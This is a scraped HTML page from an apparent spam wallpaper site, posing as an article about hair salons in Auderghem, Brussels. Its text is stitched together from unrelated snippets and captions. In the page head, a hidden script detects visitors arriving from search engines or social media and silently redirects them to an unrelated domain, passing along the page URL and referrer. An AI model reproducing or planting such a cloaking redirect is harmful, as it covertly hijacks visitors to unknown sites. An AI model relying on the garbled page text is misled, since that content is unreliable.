

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/salon-de-coiffure-auderghem
body_size: 5231
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Salon De Coiffure Auderghem </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Salon De Coiffure Auderghem", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/736x/fd/d5/6b/fdd56bd75f1ed9e4bbe35a9352036367.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=salon+de+coiffure+auderghem", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Salon De Coiffure Auderghem </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Salon De Coiffure Auderghem</strong>. 201 likes 7 talking about this 34 were here. Il a été créé par Nadia Chabir coiffeuse et.</p><figure><img class="v-cover ads-img" src="http://www.euro-e-business.com/images/900/salon-de-coiffure-fauteuils-mixtes.jpg" alt="Be Bruxelles Auderghem Salon De Coiffure A Remettre Emplacement A Vendre Cession D Un Salon Salon De Coiffure Mixte Fonds De Commerce A Ceder" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ904hTmYgO4mcE_TPRO9xSZl6H777T094dg-ToBKY3IxLSZAPjQcdEeI7yVvp29r_Dxrs';"><figcaption>Be Bruxelles Auderghem Salon De Coiffure A Remettre Emplacement A Vendre Cession D Un Salon Salon De Coiffure Mixte Fonds De Commerce A Ceder from www.a-remettre.com</figcaption></figure><p> 238 boulevard du Souverain centre commercial Carrefour 1160 - Bruxelles. Stylé de Bruxelles à Palermo Bruxelles. Notre équipe de coiffeuses qualifiées y coiffent les femmes les hommes ainsi que les enfants dans une atmosphère chaleureuse. </p><h3>Auderghem Centre 296 Quartier Chaussee de Wavre - Saint-julien Auderghem 589 Quartier Delta Auderghem 520 Quartier du Cimetiere dIxelles 594.</h3><p>Depuis plus de 30 ans nous mettons notre expérience et notre savoir-faire sans oublier notre créativité au service de nos clientes. Alors nous vous invitons à découvrir notre salon. Alors nous vous invitons à découvrir notre salon. Coiffure manucure pose vernis.</p></article><section><aside><img class="v-image ads-img" alt="Coiffeur Alexandre Duchenne Auderghem" src="https://alexandreduchenne.com/wp-content/uploads/2019/02/logoprinci-2.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6AKVHHOK47P5ELxMjk58ge2E_KEtLDkL_6ySKpHJNfhJ7m6Ll35IBISx9lsX8FxOB-WQ';" /><small>Source: alexandreduchenne.com</small><p>Notre salon qui est situé en bas de la chaussée de Wavre à deux pas du Boulevard du Souverain dans un espace ciselé au goût de ces clients rassemble le must du savoir-faire et du plaisir.</p></aside><aside><img class="v-image ads-img" alt="Coiffeur Alexandre Duchenne Auderghem" src="https://alexandreduchenne.com/wp-content/uploads/2019/02/qoverlap-pic-053-2.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLE9aBYEYseX-ZXvaI8W74svFbtnzEvW5ikFDVCA9_OPmEPU45EhSr7PMiMrbADR3I5l4';" /><small>Source: alexandreduchenne.com</small><p>Lundi et mardi de 9h00 à 19h00.</p></aside><aside><img class="v-image ads-img" alt="Chappel Auderghem Coiffeur Chappel" src="http://www.coiffeur-chappel.be/wp-content/uploads/2015/06/DSC_0999_cb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvj5eDPLry8iqlMbBgLF52oXpoqBFiDOb_soj8t7IBvm_Oek5UEON0zIe2dIkZcN3EYoI';" /><small>Source: www.coiffeur-chappel.be</small><p>Trouvez les meilleurs adresses pour Salon De Coiffure à Auderghem.</p></aside><aside><img class="v-image ads-img" alt="Image Faux Plafond Pour Salon Coiffure En Image Plafond Platre Salon Decor Home Decor Decor Inspiration" src="https://i.pinimg.com/736x/fd/d5/6b/fdd56bd75f1ed9e4bbe35a9352036367.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAYHaQOBcgVg4AxuobIoh6CaEMX-qjBVT9ojCr9sNEkDlQeYxTHxIoEj2ix8NSHu76OhE';" /><small>Source: www.pinterest.com</small><p>238 boulevard du Souverain centre commercial Carrefour 1160 - Bruxelles.</p></aside><aside><img class="v-image ads-img" alt="Be Bruxelles Auderghem Salon De Coiffure A Remettre Emplacement A Vendre Cession D Un Salon Salon De Coiffure Mixte Fonds De Commerce A Ceder" src="http://www.euro-e-business.com/images/900/salon-de-coiffure-fauteuils-mixtes.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ904hTmYgO4mcE_TPRO9xSZl6H777T094dg-ToBKY3IxLSZAPjQcdEeI7yVvp29r_Dxrs';" /><small>Source: www.a-remettre.com</small><p>Salons de coiffure coiffeurs à Auderghem.</p></aside><aside><img class="v-image ads-img" alt="Interview De Colette Manirakiza La Coiffeuse Multiculturelle Les Vagabonds Sans Treves" src="https://www.vagabondssanstreves.com/wp-content/uploads/2018/03/Colette_Manirakiza_salon_Colette_Coiffure_Bruxelles_Novembre_2017.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5GvVaaJFF0zf0tTrR7cC2Jzv4NHJqCMMOl9Ec8c5_N2-vbBoTL2vwf0db_0iFCnTq4mY';" /><small>Source: www.vagabondssanstreves.com</small><p>Stylé de Bruxelles à Palermo Bruxelles.</p></aside><aside><img class="v-image ads-img" alt="Chappel Auderghem Coiffeur Chappel" src="http://www.coiffeur-chappel.be/wp-content/uploads/2015/06/DSC_0961_cb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUxz443fNtiRju6tbuzugZKb2tybRUcOFgpfNfaXIySAFhnpPOFRxSVL_u70Q1i7axekU';" /><small>Source: www.coiffeur-chappel.be</small><p>À la tête du salon le couple El Hasnoui vous accueille dans une atmosphère familiale où les clients deviennent vite des habitués.</p></aside><aside><img class="v-image ads-img" alt="Equipez Votre Salon De Coiffure Avec Du Mobilier Design Et Pas Cher Grace A Gd In 2021 Salon Interior Design Salon Decor Home Beauty Salon" src="https://i.pinimg.com/474x/3e/ef/31/3eef319abdc148b2c6e44afaf2f67f9b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRo5EYTgglfJjc8pN2sAdEYB7Vqo6wKhdaUL2WoZd1I_l_a5S4XhKMmQgo8pp_rHDxbr6k';" /><small>Source: www.pinterest.com</small><p>Dans une ambiance familiale venez vous détendre en toute convivialité.</p></aside><aside><img class="v-image ads-img" alt="Be Bruxelles Auderghem Salon De Coiffure A Remettre Emplacement A Vendre Cession D Un Salon Salon De Coiffure Mixte Fonds De Commerce A Ceder" src="http://www.euro-e-business.com/images/900/facade-salon-coiffure-mixte.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkqM8bgpcw8kXmE7Rg26JblqtoP_i2YhOpW0CDxJrUvpiu6zy0j-pPjFI3A084xnopIJc';" /><small>Source: www.a-remettre.com</small><p>Quelques bonnes raisons de nous confier vos cheveux.</p></aside></section><section><article><p><a href="/achat-meuble-pour-salle-de-bain-avec-adobe-en-ligne.html"><i>&larr; achat meuble pour salle de bain avec adobe en ligne</i></a><a href="/acnl-meuble-salle-de-bain.html"><i>acnl meuble salle de bain &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 